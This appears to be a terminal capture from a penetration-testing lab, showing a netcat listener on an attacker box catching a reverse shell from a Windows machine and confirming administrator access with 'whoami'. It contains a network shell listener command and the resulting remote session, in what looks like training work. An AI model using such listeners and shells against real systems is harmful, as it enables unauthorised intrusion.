 ┌──(root㉿attackdefense)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.48.5] from (UNKNOWN) [10.3.17.253] 49295
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>whoami
whoami
win-omcnbkr66mn\administrator
C:\Users\Administrator>